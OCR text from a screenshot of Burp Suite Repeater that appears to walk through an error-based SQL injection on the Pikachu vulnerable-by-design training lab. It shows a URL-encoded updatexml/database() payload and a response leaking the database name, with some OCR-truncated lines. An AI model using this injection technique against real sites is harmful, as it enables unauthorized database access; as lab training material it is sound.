 Burp 项目 测试器 重发器 窗口 帮助 Burp Suite Professional v2021.9 - Temporary Project - licensed to Uncia 汉化 By co3site
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
发送 取消 < >
4、点击
目标: http://192.168.81.135 HTTP/1 ?
1、右键
5、
请求
Pretty 原始 十六进制 \n
响应
Pretty 原始 十六进制 Render \n
INSPECTOR
1 GET /pikachu/vul/sqli/sqli_del.php?id=
%31%20%61%6e%64%20%75%70%64%61%74%65%78%6d%6c% 4%28%27%7e%27%2c%64%61%74%6
1%62%61%73%65%28%29%29%2c%31%29 HTTP/1.1
2 Host: 192.168.81.135
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win6 6 (KHTML, like Gecko)
Chrome/98.0.4758.80 Safari/537.36 Edg/98.0.110
5 Accept:
text/html,application/xhtml+xml,application/xm apng,*/*;q=0.8,application/
signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.81.135/pikachu/vul/sql
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB
9 Cookie: BEEFHOOK=bL0Ggh9cqdUdBju360HJN0Zb4uRC3 V0njb71GRSIZJYG1qnw1PYZQSN;
PHPSESSID=k1di6d5dns103nob4p28f9inl0
10 dnt: 1
11 sec-gpc: 1
12 Connection: close
13
14
扫描
Do passive scan
Do active scan
发送给测试器 Ctrl-I
发送给重发器 Ctrl-R
发送给定序器
发送给对比器
发送给编码器
在浏览器中显示响应
通过浏览器请求
相关工具
变更请求方法
Body类编码改变
复制网址
复制curl命令
复制到文件
从文件粘贴
保存项目
保存输入历史记录
将URL粘贴为请求
添加到站点地图
转换选择
URL编码输入
切割 Ctrl-X
复制 Ctrl-C
粘贴 Ctrl-V
2、
URL
HTML
Base64
文字列生成
3、
网址解码 Ctrl+Shift-U
特殊字符的URL编码 Ctrl-U
URL编码所有字符
所有字符都是URL编码的（Unicode）
Pikachu 漏洞练习平台 pika~pika~
欢迎
骚年
XPATH syntax error: '~pikachu'
6、得到的结果
? Search...
完成
31,190字节 | 480毫秒